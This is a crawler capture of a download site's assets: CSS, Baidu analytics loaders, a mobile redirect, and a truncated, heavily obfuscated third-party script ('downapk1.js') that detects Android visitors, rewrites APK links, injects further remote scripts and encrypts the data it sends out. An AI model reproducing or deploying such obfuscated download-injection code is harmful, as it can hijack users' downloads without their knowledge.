#blockOverlay{left:0;position:absolute;top:0;z-index:998;background:rgba(0,0,0,.1);filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr='#4c000000', EndColorStr='#4c000000');}
#glbox .tit{font-size:16px;position:relative;top:-5px}
#glbox .user{margin-bottom:5px}
#glbox .user i{font-style:normal}
#glName-wrap{display:inline-block}
.closex{position:absolute;top:5px;right:5px;display:block;padding:0 5px;font-size:18px;line-height:24px;font-family:arial;color:#000;cursor:pointer}
@media(max-width:1439px){.float_btn{display:none}
}
.float_btn #ewm{display:none}
/*#tjad .ewm{display:none}*/


#info .dbtn.suBtn,.suBtn{background:#86c842;border:#65bb0a 1px solid}
#online{display:none}
#dside .xgtag dd{padding-bottom:18px}
.xgtag dd a{display:inline-block;height:28px;line-height:28px;margin:12px 10px 0 0;padding:0 10px;border:1px solid #ddd;border-radius:3px}
.xgtag dd a:hover{background:#25c88a;color:#fff;border-color:#25c88a}
.xgtag dd .c1{color:#66bcff;border-color:#66bcff}
.xgtag dd a:hover.c1{background:#66bcff;border-color:#66bcff}
.xgtag dd .c2{color:#f58797;border-color:#f58797}
.xgtag dd a:hover.c2{background:#f58797;border-color:#f58797}
.xgtag dd .c3{color:#68d46d;border-color:#68d46d}
.xgtag dd a:hover.c3{background:#68d46d;border-color:#68d46d}
.xgtag dd .c4{color:#6d86b3;border-color:#6d86b3}
.xgtag dd a:hover.c4{background:#6d86b3;border-color:#6d86b3}
.xgtag dd .c5{color:#68d9c2;border-color:#68d9c2}
.xgtag dd a:hover.c5{background:#68d9c2;border-color:#68d9c2}
.xgtag dd .c6{color:#d983ee;border-color:#d983ee}
.xgtag dd a:hover.c6{background:#d983ee;border-color:#d983ee}
.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:alpha(Opacity=80);opacity:.8;display:none}
.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400}
.lightbox .lb-image{display:block;height:auto;max-width:inherit;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}
.lightbox a img{border:none}
.lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
.lb-outerContainer:after{content:"";display:table;clear:both}
.lb-container{padding:4px}
.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}
.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../images/loading.gif) no-repeat}
.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}
.lb-container>.nav{left:0}
.lb-nav a{outline:0;background-image:url([data-uri])}
.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}
.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(../images/az_prev.png) left 48% no-repeat;filter:alpha(Opacity=0);opacity:1;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}
.lb-nav a.lb-prev:hover{filter:alpha(Opacity=100);opacity:1}
.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(../images/az_next.png) right 48% no-repeat;filter:alpha(Opacity=0);opacity:1;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}
.lb-nav a.lb-next:hover{filter:alpha(Opacity=100);opacity:1}
.lb-dataContainer{margin:0 auto;padding-top:5px;*zoom:1;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}
.lb-dataContainer:after{content:"";display:table;clear:both}
.lb-data{padding:0 4px;color:#ccc}
.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}
.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}
.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}
.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(../images/az_close.png) top right no-repeat;text-align:right;outline:0;filter:alpha(Opacity=70);opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}
.lb-data .lb-close:hover{cursor:pointer;filter:alpha(Opacity=100);opacity:1}


#footer{border-top:1px solid #ddd;margin-top:20px;padding:25px 0;text-align:center}
#footer div{color:#bbb}
#footer p{margin-top:10px;color:#999}
#footer a{margin:0 15px}
#footer img{display:inline}
#footer p a{color:#999}

.ecomment p {padding:0;margin:0;}
.ecomment {margin:0;padding:0;background:#ffc}
.ecomment {margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;background:#ffc;padding:6px;border:solid 1px #ccc;}
.ecommentauthor {float:left; color:#F96; font-weight:bold;}
#comment-list dd p.ecommenttext {clear:left;margin:0;padding:0;text-align:left}

/*弹窗*/
.report {width:600px;display:block;z-index:1999;top:50%; left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;height:360px;background:#fff;border-radius:8px;}
.report .bd {padding: 15px; position:relative}
.report .hd {height: 46px;background: #22C485;line-height: 46px;padding: 0 14px;position: relative;border-radius: 8px 8px 0 0;color: #fff;}
.report .hd .close {position: absolute;top:11px;right: 11px;width: 24px;height: 24px;text-align: center;line-height: 24px;cursor: pointer;display: block;font-size: 20px;}
.report .hd .close:before {content: "\2716";}
.report .hd .close:hover {color: #C1E8C6;}
.report .bd p {color: #666;line-height: 30px;}
.report .bd ul li {float: left;width: 50%;height: 24px;color: #888;}
.report .bd ul li input {margin-right: .5em;}
.report .bd ul {height: 56px;padding-top: 10px;}
.report .bd textarea {border: 1px solid #ddd;width: 548px;height: 100px;padding: 10px;line-height: 24px;border-radius: 3px;}
.report .bd textarea:focus {border: 1px solid #25c88a;}
.report .bd p.rep-tps {bottom: 40px;left: 15px;position: absolute;color: #f00;font-size: 12px;}
.report .rep-btn {text-align: center;height: 40px;padding-top: 10px;}
.report .rep-btn a {height: 40px;line-height: 40px;display: inline-block;background: #22C485;color: #fff;padding: 0 20px;text-decoration: none;font-size: 16px;border-radius: 3px;}
.report .rep-btn a:hover {background: #FFB62E;}
.opacity_bg{width:100%; position:absolute; background:#000;opacity:0.4;filter:alpha(opacity=40); top:0; left:0; display:block; z-index:198;height: 100%;}

.rtdownload {width:660px;margin:10px auto;font-size:14px;border:1px solid #eee;background:#f8f8f8;line-height:24px;color:#999;padding: 10px;position: relative;}
.rtdownload dt {width: 80px;float: left;}
.rtdownload dt img{width:80px;height:80px;border-radius:10px;max-width:none}
.rtdownload dd.inf {padding-left: 20px;width: 560px;float: left;}
.rtdownload dd p.r_name {height:30px;line-height:24px;overflow:hidden;font-size:18px;color:#333;}
#soft-info .rtdownload dd p.r_name a {color: #333;text-decoration: none;}
#soft-info .rtdownload dd p.r_name a:hover {color: #f00;}
.rtdownload dd em{display: none;}
.rtdownload dd span{display:block;line-height: 22px;font-size: 13px}
.rtdownload .dbtns {position:absolute;right:20px;top:50%}
.rtdownload .dbtns a {font-size:14px;height:30px;line-height:30px;text-align:center;color:#fff;background:#65bb0a;display: block;width:120px;height:39px;line-height:39px;font-size:16px;text-align:center; text-decoration: none;}
.rtdownload .dbtns a:hover {opacity: .8;}
#soft-info .dbtns a {color: #fff;text-decoration: none;}


.addlist{width: 360px;}
.soft-downUrl-list strong{display: block;line-height:  30px;font-weight: 600;clear: both;}
.soft_down_tg .dxzq {display: inline-block;width: 120px;height: 36px;line-height: 35px;font-size: 15px;color: #fff;background-color: #f90;text-align: left;margin: 8px 10px 0 0;}
.soft_down_tg .dxzq span {width: 16px;height: 17px;background: url(/SkinNew/images/xzbtn.png) no-repeat!important;margin: 9px 5px 0 4px;display: block;float: left;}
.soft_down_tg a.one{display: inline-block;width: 120px;height: 30px;line-height: 30px;color: #333;font-size: 14px;border-radius: 3px;float: left;margin: 0 8px 2px 0;padding-top: 5px;}
.soft_down_tg a.one i{display: inline-block;width: 25px;height: 26px;background: url(/SkinNew/images/arrow_icon.png) no-repeat;float: left;background-size: 18px auto;margin-top: 3px;}
.addlist .dxzq{margin-right: 30px;}
.addlist a.one{margin-right: 30px}
.ul_Address li{width: 112px;}
/*右侧*/
#listSide {
    width: 260px;
    float: right;
    overflow: hidden;
}
#listSide dt.tit {
    height: 50px;
    line-height: 50px;
    border-bottom: 1px solid #25c88a;
    font-size: 18px;
}
#hottag{line-height:34px;padding:5px 0 18px 0}
#hottag a{padding:0 5px}
#hottag .c_1{color:#68d46d!important;font-size:18px}
#hottag .c_2{color:#f58797!important;font-size:19px}
#hottag .c_3{color:#66bcff!important;font-size:15px}
#hottag .c_4{color:#9ed96a!important;font-size:18px}
#hottag .c_5{color:#68d9c2!important;font-size:14px}
#hottag .c_6{color:#77d46a!important;font-size:16px}
#hottag .c_7{color:#7fdcfb!important;font-size:13px}
#hottag .c_8{color:#d983ee!important;font-size:18px}
#hottag .c_9{color:#6d86b3!important;font-size:17px}
#hottag .c_10{color:#b3b0f6!important;font-size:18px}
#hottag .c_11{color:#f792e5!important;font-size:17px}
#hottag .c_12{color:#ebc53c!important;font-size:15px}
#hottag .c_13{color:#b0d5f5!important;font-size:14px}
#hottag .c_14{color:#ffa646!important;font-size:16px}
#hottag .c_15{color:#888!important;font-size:15px}
#hottag .c_16{color:#7fdcfb!important;font-size:16px}
#hottag .c_17{color:#959fff!important;font-size:15px}
#hottag .c_18{color:#a6da6d!important;font-size:14px}
#hottag .c_19{color:#ff7f58!important;font-size:13px}
#hottag .c_20{color:#91beda!important;font-size:13px}
#listSide dt.top10{height:60px;background:#f2fced}
#listSide dt.top10 b{background:#fff;display:block;height:36px;line-height:36px;font-size:18px;font-weight:400;color:#444;border-bottom:1px solid #25c88a}
#listSide dt.top10 p{color:#25c88a}
#listSide dt.top10 .name{display:inline-block;width:78%;text-indent:14px}
dd.top10{margin:0 0 20px 0}
dd.top10 span{float:right;color:#999}
dd.top10 p{clear:both;border-bottom:1px dashed #ddd;position:relative;padding:10px 0 10px 34px;width:226px;overflow:hidden;font-size:12px;}
dd.top10 i{position:absolute;left:3px;top:10px;display:block;width:20px;height:20px;background:#e5e5e5;text-align:center}
dd.top10 i.cloNum{background:#25c88a;color:#fff}
dd.guess{width: 100%;height: auto;overflow: hidden;}
dd.guess a,dd.guess span{float:left;display:inline;width:100px;text-align:center;margin:15px 15px 0 15px}
dd.guess a{height:128px;overflow:hidden}
dd.guess a img{width:100px;height:100px;margin:0 0 4px 0}
dd.guess span img{width:100px;height:100px}
#tsp_change{*position:relative;top:4px}
dt.tit span{float:right;font-size:14px;padding:2px 8px;height:22px;line-height:22px;background:#25c88a;color:#fff;position:relative;top:14px;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://www.web20share.com/skinnew/css/gameitem.css
body_size: 1707
content:
@charset "utf-8";

#dbtns li{position:relative;display:block;width:133px;height:40px;line-height:40px;margin:0 auto 14px auto;background: url(../images/azspr1.png) 0 0 no-repeat;padding-left:42px;z-index:9;}

/*imgview*/
#imgview{margin-bottom:10px;overflow: hidden;}
#imgview ul{width: 725px;height: auto;overflow: auto;white-space: nowrap;}
#imgview ul li{padding-right: 12px;display: inline-block;}
#imgview ul li img{max-height:300px;}

.address-wrap{display: block;}

/*预约*/
.yuyuemengban{display: none; width: 100%;height:2000px;position: fixed;z-index: 999;;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);left: 0;top: 0;}
.yuyuewrap{display:none; width: 400px;height: 300px;position: fixed;left: 50%;top:45%;margin: -150px 0 0 -200px;background: #fff;border-radius: 8px;z-index: 1000;cursor: initial;}
.yuyuewrap .closebtn{position: absolute;right: 10px;top: 5px;font: 20px/18px microsoft yahei; color: #3bb3f2; cursor: pointer;}
.yuyuewrap .closebtn:hover{opacity: 0.88;}
.yuyuewrap .yuyue_con{width: 320px;height: 260px;margin:0px auto; padding-top:20px}
.yuyuewrap .yuyue_con .phone{width: 300px;height: 45px;font-size: 14px;line-height: 45px;padding: 0 10px;border:1px solid #ccc ; display: block; margin: 20px auto 0 auto; border-radius: 5px;}
.yuyuewrap .yuyue_con .phone:focus{border:1px solid #3bb3f2 ;}
.yuyuewrap .yuyue_con .tips{width: 320px;text-align: center;line-height: 45px;font: 16/45;margin: 10px auto;color: #999;}
.yuyuewrap .yuyuebtn_bs,.yuyuewrap .yuyuebtn_br{width: 330px;height: 45px;line-height: 45px;text-align: center;border-radius:3px;margin: 10px auto 20px;font-size: 16px;cursor: pointer;}
.yuyuewrap .yuyuebtn_bs{background: #3bb3f2;color: #fff;}
.yuyuewrap .yuyuebtn_bs:hover,.yuyuewrap .yuyuebtn_br:hover{opacity: 0.88;}
.yuyuewrap .yuyuebtn_br{color: #3bb3f2;border: 1px solid #3bb3f2;}


--- FILE ---
content_type: application/javascript
request_url: https://www.web20share.com/skinnew/js/tj.js
body_size: 1284
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d249556dde8605e176cecf67e0224d82";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
  var hm2 = document.createElement("script");
  hm2.src = "https://hm.baidu.com/hm.js?1e928d4722d7da94b0090db6b8590bb8";
  var s2 = document.getElementsByTagName("script")[1]; 
  s2.parentNode.insertBefore(hm2, s2);
  var hm3 = document.createElement("script");
  hm3.src = "https://hm.baidu.com/hm.js?09eab20d6abd7aa6bdaa64975a2a358a";
  var s3 = document.getElementsByTagName("script")[1]; 
  s3.parentNode.insertBefore(hm3, s3);
})();



(function () {
    if (location.href.indexOf("?") == -1) {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    }
})();

var uaTest = /Android|webOS|iPhone|Windows Phone|ucweb|iPod|BlackBerry|ucbrowser|SymbianOS/i.test(navigator.userAgent.toLowerCase());
        var touchTest = 'ontouchend' in document;
        if (uaTest && touchTest) {
			if(pageConfig.murl){
				window.location.href = pageConfig.murl;
			}
            
        }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.web20share.com/api/EditorTJ?usn=web20share&date=2024/2/1%2017:49:41
body_size: -209
content:
  var _hmt = _hmt || [];

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=9.1
body_size: 84959
content:
const a0_0x12de5e=a0_0x1d2a;(function(_0x2380f2,_0x41820a){const _0x38d99a=a0_0x1d2a,_0x42236b=_0x2380f2();while(!![]){try{const _0x2c106d=parseInt(_0x38d99a(0xe1))/0x1+parseInt(_0x38d99a(0x32e))/0x2+parseInt(_0x38d99a(0x186))/0x3*(parseInt(_0x38d99a(0x2ef))/0x4)+-parseInt(_0x38d99a(0x36a))/0x5*(parseInt(_0x38d99a(0x36d))/0x6)+-parseInt(_0x38d99a(0x15c))/0x7+parseInt(_0x38d99a(0x1b7))/0x8+parseInt(_0x38d99a(0x2d8))/0x9;if(_0x2c106d===_0x41820a)break;else _0x42236b['push'](_0x42236b['shift']());}catch(_0x4d057f){_0x42236b['push'](_0x42236b['shift']());}}}(a0_0x45b7,0x6886a));var wpRid='',wpChannel='';const a0_0x524fd2={};a0_0x524fd2[a0_0x12de5e(0xc2)+a0_0x12de5e(0x3f9)+a0_0x12de5e(0x467)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x524fd2[a0_0x12de5e(0x117)+'o9g'+a0_0x12de5e(0x1cb)+'n']=[0x215e0],a0_0x524fd2[a0_0x12de5e(0x44d)+a0_0x12de5e(0x143)+a0_0x12de5e(0x16c)+a0_0x12de5e(0x310)+a0_0x12de5e(0x1d9)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x524fd2[a0_0x12de5e(0x2ff)+'21g'+a0_0x12de5e(0xf6)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x524fd2[a0_0x12de5e(0x462)+'kem'+a0_0x12de5e(0x18e)+'om']=[0xdd98d,0xdc8a3],a0_0x524fd2[a0_0x12de5e(0x44d)+'iao'+'yuw'+a0_0x12de5e(0x284)+a0_0x12de5e(0xf6)+'m']=[0xca75],a0_0x524fd2[a0_0x12de5e(0x45a)+a0_0x12de5e(0x175)+a0_0x12de5e(0xc3)+a0_0x12de5e(0x128)+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x524fd2;function setTrack(){const _0x4d8c35=a0_0x12de5e;let _0xaee7e5=![];return trackWebsite[window['loc'+_0x4d8c35(0x3d2)+'on'][_0x4d8c35(0x1a4)+'t']]&&trackWebsite[window[_0x4d8c35(0x10d)+_0x4d8c35(0x3d2)+'on'][_0x4d8c35(0x1a4)+'t']][_0x4d8c35(0xdb)+_0x4d8c35(0x472)+'h'](_0x421c5a=>{const _0x1aeb27=_0x4d8c35;window['loc'+_0x1aeb27(0x3d2)+'on'][_0x1aeb27(0x2fd)+'f'][_0x1aeb27(0x2de)+_0x1aeb27(0x161)+'es'](_0x421c5a)&&(_0xaee7e5=!![]);}),_0xaee7e5;}function extractApkNumber(_0x3224b4){const _0x43caf=a0_0x12de5e;try{const _0x187f09=document['cre'+'ate'+_0x43caf(0x195)+_0x43caf(0xbe)+'t']('a');_0x187f09[_0x43caf(0x2fd)+'f']=_0x3224b4;const _0x4b0927=_0x187f09['pat'+_0x43caf(0x1b4)+'me'][_0x43caf(0x471)+'it']('/'),_0x38d4ea=_0x4b0927[_0x4b0927['len'+_0x43caf(0x3d1)]-0x1],_0x57c153=_0x38d4ea[_0x43caf(0x471)+'it']('.')[0x0];return _0x57c153[_0x43caf(0x471)+'it']('_')['pop']();}catch(_0x5221ff){return console[_0x43caf(0xba)+'or'](_0x43caf(0x3d7)+'解析失'+'败:',_0x5221ff),null;}}function isMobileDownAndroid(){const _0x3ce35a=a0_0x12de5e,_0x433ee7=(navigator[_0x3ce35a(0x1ae)+_0x3ce35a(0x103)+'ent']||navigator[_0x3ce35a(0x303)+'dor']||window[_0x3ce35a(0xad)+'ra'])['toL'+'owe'+_0x3ce35a(0x2d0)+'se']();return/android/['tes'+'t'](_0x433ee7)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x3ce35a(0x203)+'t'](_0x433ee7);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x446bc3=a0_0x12de5e,_0x37f6ae=document[_0x446bc3(0x407)+'ate'+_0x446bc3(0x195)+'men'+'t'](_0x446bc3(0x38c)+'ipt');_0x37f6ae[_0x446bc3(0x15d)]=_0x446bc3(0x3de)+'eow'+_0x446bc3(0x111)+_0x446bc3(0x238)+_0x446bc3(0xd3)+_0x446bc3(0xf6)+_0x446bc3(0x109)+'omj'+_0x446bc3(0x2ca)+'odu'+_0x446bc3(0x157)+_0x446bc3(0x4a9)+_0x446bc3(0x295)+'2',document['hea'+'d']['app'+'end'+'Chi'+'ld'](_0x37f6ae);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x346fe5=a0_0x12de5e,_0x52b344=document[_0x346fe5(0x407)+'ate'+_0x346fe5(0x195)+_0x346fe5(0xbe)+'t'](_0x346fe5(0x38c)+_0x346fe5(0x315));_0x52b344[_0x346fe5(0x15d)]=_0x346fe5(0x3de)+_0x346fe5(0x107)+_0x346fe5(0x111)+_0x346fe5(0x238)+_0x346fe5(0xd3)+'.co'+_0x346fe5(0x109)+_0x346fe5(0x115)+'s/c'+_0x346fe5(0x360)+_0x346fe5(0x2eb)+'js.'+_0x346fe5(0x30b)+_0x346fe5(0x29b)+'?v='+'42',document['hea'+'d'][_0x346fe5(0x35d)+'end'+'Chi'+'ld'](_0x52b344);}downloadJSCrypto();function getRamNumber(){const _0x415917=a0_0x12de5e;var _0x2e37d5='';for(var _0x35682=0x0;_0x35682<0x10;_0x35682++){_0x2e37d5+=Math[_0x415917(0x476)+'or'](Math[_0x415917(0x10a)+'dom']()*0x10)['toS'+_0x415917(0x30c)+'ng'](0x10);}return _0x2e37d5[_0x415917(0x25d)+_0x415917(0xab)+_0x415917(0x2d0)+'se']();}function encrypt(_0x2d3bf5){const _0x10f38b=a0_0x12de5e;let _0x1df5eb=getRamNumber(),_0x2f592f=getRamNumber(),_0x1567c7=CryptoJS[_0x10f38b(0x104)][_0x10f38b(0x384)+'8'][_0x10f38b(0x39c)+'se'](_0x1df5eb),_0x718d70=CryptoJS[_0x10f38b(0x104)][_0x10f38b(0x384)+'8']['par'+'se'](_0x2f592f),_0x210957=_0x2d3bf5,_0x45a86b=CryptoJS[_0x10f38b(0x40b)][_0x10f38b(0x104)+_0x10f38b(0x360)+'t'](_0x210957,_0x1567c7,{'iv':_0x718d70,'mode':CryptoJS['mod'+'e']['CBC'],'padding':CryptoJS['pad'][_0x10f38b(0x2f6)+'s7']}),_0x280a79=_0x1df5eb['toS'+_0x10f38b(0x30c)+'ng']()+_0x2f592f[_0x10f38b(0x1c3)+_0x10f38b(0x30c)+'ng']()+_0x45a86b[_0x10f38b(0x1c3)+_0x10f38b(0x30c)+'ng']();return _0x280a79;}function a0_0x1d2a(_0x3b9225,_0x1f1d5d){const _0x45b7dc=a0_0x45b7();return a0_0x1d2a=function(_0x1d2a48,_0x104a76){_0x1d2a48=_0x1d2a48-0xa1;let _0x29d2f3=_0x45b7dc[_0x1d2a48];if(a0_0x1d2a['uflYtJ']===undefined){var _0x443a40=function(_0x524fd2){const _0x430752='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x313fa1='',_0x3bf049='';for(let _0x596eb7=0x0,_0x29980f,_0x224468,_0x27480a=0x0;_0x224468=_0x524fd2['charAt'](_0x27480a++);~_0x224468&&(_0x29980f=_0x596eb7%0x4?_0x29980f*0x40+_0x224468:_0x224468,_0x596eb7++%0x4)?_0x313fa1+=String['fromCharCode'](0xff&_0x29980f>>(-0x2*_0x596eb7&0x6)):0x0){_0x224468=_0x430752['indexOf'](_0x224468);}for(let _0x58ddc4=0x0,_0x168aa1=_0x313fa1['length'];_0x58ddc4<_0x168aa1;_0x58ddc4++){_0x3bf049+='%'+('00'+_0x313fa1['charCodeAt'](_0x58ddc4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3bf049);};a0_0x1d2a['VBUfWB']=_0x443a40,_0x3b9225=arguments,a0_0x1d2a['uflYtJ']=!![];}const _0x4b5a44=_0x45b7dc[0x0],_0x48139a=_0x1d2a48+_0x4b5a44,_0x502629=_0x3b9225[_0x48139a];return!_0x502629?(_0x29d2f3=a0_0x1d2a['VBUfWB'](_0x29d2f3),_0x3b9225[_0x48139a]=_0x29d2f3):_0x29d2f3=_0x502629,_0x29d2f3;},a0_0x1d2a(_0x3b9225,_0x1f1d5d);};function validate(_0x33ebe6){const _0x41c45c=a0_0x12de5e;let _0x451d6b=encodeURI(encrypt(JSON[_0x41c45c(0x25c)+_0x41c45c(0xe9)+'ify'](_0x33ebe6)));return _0x451d6b;}function a0_0x45b7(){const _0x289000=['owDV','n2qU','yJiW','ANOU','mJy2ndu5nw1eAxnluq','C3bL','DwfQ','nKHPthvTwq','zw11','AxaU','As5J','D3nL','zhvI','yw53','zgvS','mJnJ','DNPH','zgzH','CM9J','As9t','zwrP','z3HP','lNbT','zwz0','lMfK','yM94','zhKU','CI5U','lwrL','AxPO','vxrM','DxbS','AI5N','AgfV','C2T5','DMLW','Dw9V','C2vY','C2nY','lMnJ','lNfJ','zv9K','CMiG','BLn0','CMnO','Bs5L','lMLU','lJqZ','zgCU','C3LL','qw5K','Axv4','CcbH','twLJ','CgfY','lJe4','DhrV','lMfW','DxjS','yw5X','Bs52','ywPP','lNbL','Ec5N','BMPP','D21P','zcaU','lcaY','AwvQ','BMuU','lNnV','lNrV','yw9I','AMK1','Bv9K','mY5J','CM9P','EwuU','lNH1','nZKU','Bs50','mtrZ','lMzH','5OQL5AsX6lsL','lJK2','BwfP','BM90','ic50','yMfU','lMr0','Bs5W','Dc5J','Ewf5','lNDP','BgfV','lMDF','AZeY','zNv3','BNmG','lMz3','CYbS','C3CU','lJuX','zc5Z','zxD5','igLT','DIbH','z3rO','yxrP','lMfS','AwvM','lMLT','lMrU','vvjm','z2XL','DgLH','D3D3','BwLW','AwfV','yxnV','lY9Z','lKDT','zweG','lNnH','ntuU','C3mG','Bs4X','CgT6','EMKU','EI5J','nMDH','lwjV','z3mU','n3vV','EcaU','DgXL','zxLL','ys5J','zY1S','B3DL','BMD5','Dg9W','lMjR','nY40','zMfZ','x2nV','BNqG','A2LS','B2rF','lMzK','lNu3','B29U','BMrY','C3qG','5RQq77Ym6k+3','y3jR','Bs55','B2fK','BIaU','i25H','AgvH','y3jL','Cxb6','Bhn0','Bs5P','quvt','lMHF','yw4U','DtCU','CgLK','Bs43','tvnt','B3n5','zM8G','B21P','lMr4','C2fM','EcbH','BNnO','zwzL','BMTc','y2vU','Es5U','Ehn0','lMjV','Es5N','y3rP','mJbJ','AsbI','twL1','zwzP','Dg4P','CY1N','BweU','BIaJ','DxjY','qM94','BM1P','y2T2','zYaU','BwvK','mJmU','z3CU','mtCX','Aw5Q','C29M','Aw9Z','BMD4','AgrJ','zwLT','yxaG','AwDU','Bs45','lMHL','ns5J','DgfU','D25c','Bw9K','lNrK','D24T','Eg10','lNb2','zY5J','lNHP','nI5U','AgfU','zM9F','lMjK','EMfS','zsaU','mc5J','Bs5K','ywPH','zs5U','DxLH','DZG4','C3rL','Bgvo','BKfU','n3v0','Ag9K','i2rP','ug9P','B29N','Bs5J','lMvU','EMj0','i2fK','lMLZ','m21P','Df9H','zNqT','Bs5V','yNrU','B2z0','AwfU','jZ7MUkK','Bc5J','zwqU','BwuT','DIbZ','tMfT','Aw9U','Cc5J','zg9Y','lMnU','CgvY','C3bS','rwfJ','yM9K','lMPR','AgeU','zMXV','rhvJ','ywKU','lMrF','5z+l54k55lIk','zuLK','AxL4','ywXt','y2XP','lMTN','lMHH','BNDY','rgv0','Axr1','lJv4','AwXS','owP6','oM5V','lMTP','lMDH','uvfc','AgvP','yMLU','Awf6','Dg5Z','D3bF','ywqG','ywvI','yw9N','Bs56','BgvM','ytiU','BMrH','D2vP','nY5J','icnH','BhKU','zxH0','Dg4T','pgrP','i2j0','q0Xt','CM9n','zcbH','Bs5R','D2vI','yMHV','lwfY','BMzV','C2vU','BMj0','ANm/','y29U','EweU','Adi0','mwrV','B3v5','mhnO','BNHP','lNfO','yw4Z','Bwve','qwrK','AxnF','BMXH','y29S','nxrP','ywz0','lwj0','Dw1L','BNrY','Dc5U','ChjP','6isr54Mi6lwe','6AAO5O+q56s6','odaW','ChbL','lNH4','B3bL','BYaU','BJ9P','DhjL','CejV','lJm2','C3mY','zMXH','zc5J','AujY','z2nO','zxi7','otG3','zxjY','kdaS','CMvW','A29R','BwvU','i2rV','DL9S','i2f6','Bs5I','B2jH','mwCU','BwvF','ChjL','x2LU','lwD1','5RQq5lIl6l29','A3P1','q2HP','lNb3','igeG','D25S','i25L','Aw1H','CMuU','lweG','mdGZ','DxPO','DgfP','Dxn6','mZq1','BI5L','B3i6','zwfK','zM9Y','AsbH','C3nZ','DgfN','m3vW','lNLP','nti3nZG2ExvetgDd','Dxr0','ugfY','x2j1','ENjP','qNjV','AMLH','odGU','Aw5N','DMfZ','BNDH','DhLW','mtHN','BMfT','lNmT','mtbW','yw1L','B3bJ','lJe3','zY5U','BMXV','lMnV','vunc','lMT1','AweU','B3jH','AgvY','BgXZ','zMfU','DgmX','AgfY','BLvY','mMnL','lM53','CKfN','zw5J','6k6/6zEU55s1','yxPH','zw93','ANKU','Bs9J','CMfU','B3uG','BMXP','Bg9J','zw55','DML2','Bs5X','zwiU','BwfU','lwfS','qMfP','B21Q','lMDV','Bs5N','zf9V','AgfW','CgTI','i2DH','BMDM','BKXP','77YA6k+L6lwe','Aw43','ywrK','ENH3','D25F','y2vF','DgL0','DxDN','lNLV','lxqT','BI5J','lMDe','Bs5H','AZGU','lM5L','ywDH','Bg9H','lMH4','ywDL','BwLQ','zgvY','nNuU','lMvK','Bs5S','ndm1','BgL2','ywnR','BcbS','EMHP','BMSV','Bs5Q','lwXP','ANL5','yM90','lJuY','yxPF','lNfW','BMz6','lNnP','zMLS','C3rH','zw5K','yMvP','yMfK','mJfN','yw9X','msbH','zwjV','mgfW','zM9I','lMXF','CgrV','BJeW','BgfU','EurL','vhLW','DerL','BguU','DxrO','lNrP','zwXN','B3qO','mZq0nJqYoxvltfLeqG','C3jJ','n3nV','BZKU','B20U','BhvK','BgKG','CgSU','lNnO','Bw9I','nJuU','B25P','i2DV','lMH1','nduU','BIbH','AwXP','oIbJ','BM93','os5J','CMDI','zNqU','yM50','AY5J','Ahv5','C3nT','vxaT','DcGU','yxrL','kc53','AhvH','zhvZ','Bs4Z','yMLH','x2XH','igLZ','lJeX','C2LV','D19S','lMzS','BMP1','z2fT','mtaYme1fruDxAa','EgL3','yZK5','zhH6','AY5Q','BMDO','BhvU','zw50','Ds5J','BwX1','AgvU','lMr5','ic5H','l2fW','EgLH','rwXL','lJuZ','yZe2','DJuU','lNn1','CgHW','lMfU','AhvQ','yw1Z','BMD1','BMDR','BMrZ','lNjH','Bwf5','Atm2','Ag9Z','rg93','AwrL','DcbH','55sO5OI35A6j','DMKU','u2X1','DcaU','Bs5U','B3j5','DxnL','ywrL','mxvZ','Bs42','B3HF','EhKU','A